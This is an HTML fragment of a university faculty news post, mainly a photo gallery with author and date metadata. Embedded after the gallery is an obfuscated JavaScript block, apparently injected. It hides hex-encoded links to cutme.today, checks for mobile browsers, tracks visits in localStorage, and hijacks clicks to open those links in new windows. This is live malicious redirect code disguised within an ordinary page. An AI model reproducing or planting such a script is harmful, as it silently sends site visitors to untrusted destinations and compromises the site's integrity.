href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65938" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0513-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65939" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0514-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65941" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0517-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65942" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0538-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65944" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0541-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65945" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0542-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65946" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-1024x682.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0545-2-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65947" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0546-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65948" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0550-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65949" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0555-9-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65950" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0558-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65951" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0559-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65952" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0563-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65953" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0565-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65954" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0566-8-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65955" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0574-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65956" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0575-4-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65957" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0578-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65958" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0579-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-65959" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0585-7-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x50\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x56\x71\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x79\x53\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x43\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x74\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4b\x65\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x55\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x42\x78\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x72\x6d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            
        </div>

    </div><!-- .entry-content -->

    
<div class="entry-meta">

    
<span class="author vcard">

    <i class="icon-head"></i>

    <a class="url fn n"
       href="https://www.fpn.bg.ac.rs/author/dijana"
       title="Дијана Јустић">
        Дијана Јустић</a>

</span>
    
<span class="published">

    <i class="icon-clock"></i>

    <a href="https://www.fpn.bg.ac.rs/date/2023/05/19"
       title="Friday, May, 2023, 11:47 am">May 19, 2023</a>

</span>


    

    
<span class="comments-link">

    <i class="icon-speech-bubble"></i>
    
    Comments Disabled</span>

</div>

</article><!-- .hentry -->
                    

                    
                
            
        </div><!-- .hfeed -->

        
    <div class="related-posts post-snippets">

        <h4 class="subheading">Related Posts</h4>

        
            <div class="fourcol clearfix">

                <article class="post-88560 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/88560" title="Одржан састанак у оквиру пројекта GEO-POWER-EU">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_7245-1-550x400.jpg" class="thumbnail wp-post-image" alt="Одржан састанак у оквиру пројекта GEO-POWER-EU" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
